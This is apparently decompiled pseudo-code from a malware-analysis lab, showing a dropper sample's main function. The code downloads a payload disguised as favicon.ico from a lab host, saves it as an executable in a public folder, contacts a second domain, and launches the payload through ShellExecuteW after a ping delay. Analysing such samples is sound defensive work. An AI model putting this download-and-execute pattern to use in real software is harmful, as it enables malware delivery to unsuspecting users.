 /* jsdec pseudo code output */
/* C:\Users\husky\Desktop\Dropper.DownloadFromURL.exe.malz @ 0x401080 */
#include <stdint.h>
int32_t main (void) {
HANDLE hObject;
int32_t var_4h_3;
int32_t var_1ch;
int32_t var_4h;
int32_t var_60h_2;
int32_t var_60h;
int32_t var_270h;
int32_t var_67ch_2;
int32_t var_67ch_3;
int32_t var_67ch;
eax = *(0x404004);
eax ^= esp;
eax = uint32_t (*InternetOpenW)(char*, void, void, void, void) ("Mozilla/5.0", eax, 0, 0, 0);
ecx = esp;
*(0x404388) = eax;
*(esp) = 0x7d0;
var_4h = 0;
fcn_004011e0 ();
eax = URLDownloadToFileW (0, "http://ssl-6582datamanager.helpdeskbros.local/favicon.ico", "C:\\Users\\Public\\Documents\\CR433101.dat.exe", 0, 0);
if (eax == 0) {
uint32_t (*InternetOpenUrlW)(uint32_t*, char*, void, void, void, void) (*(0x404388), "http://huskyhacks.dev", eax, eax, 0x40000000, eax);
ecx = esp;
*(esp) = 0xc8;
var_4h_3 = 0;
fcn_004011e0 ();
eax = uint32_t (*ShellExecuteW)(void, char*, char*, void, void, void) (0, "open", "ping 1.1.1.1 -n 1 -w 3000 > Nul & C:\\Users\\Public\\Documents\\CR433101.dat.exe", 0, 0x403138, 1);
eax = 0;
ecx = var_67ch_3;
ecx ^= esp;
fcn_00401399 ();
return eax;
}